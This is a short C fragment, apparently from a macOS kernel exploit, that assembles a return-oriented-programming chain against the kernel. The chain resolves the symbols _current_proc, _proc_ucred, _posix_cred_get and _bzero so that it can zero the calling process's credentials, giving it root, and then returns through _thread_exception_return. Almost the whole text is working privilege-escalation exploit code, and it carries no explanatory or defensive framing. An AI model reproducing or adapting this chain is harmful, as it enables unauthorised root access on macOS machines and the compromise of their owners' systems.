 lsym_map_t* mapping_kernel=lsym_map_file("/System/Library/Kernels/kernel");
kernel_fake_stack_t* stack = calloc(1,sizeof(kernel_fake_stack_t));
PUSH_GADGET(stack) = RESOLVE_SYMBOL(mapping_kernel, "_current_proc");
PUSH_GADGET(stack) = ROP_RAX_TO_ARG1(stack, mapping_kernel);
PUSH_GADGET(stack) = RESOLVE_SYMBOL(mapping_kernel, "_proc_ucred");
PUSH_GADGET(stack) = ROP_RAX_TO_ARG1(stack, mapping_kernel);
PUSH_GADGET(stack) = RESOLVE_SYMBOL(mapping_kernel, "_posix_cred_get");
PUSH_GADGET(stack) = ROP_RAX_TO_ARG1(stack, mapping_kernel);
PUSH_GADGET(stack) = ROP_ARG2(stack, mapping_kernel, sizeof(int)*3)
PUSH_GADGET(stack) = RESOLVE_SYMBOL(mapping_kernel, "_bzero");
PUSH_GADGET(stack) = RESOLVE_SYMBOL(mapping_kernel, "_thread_exception_return");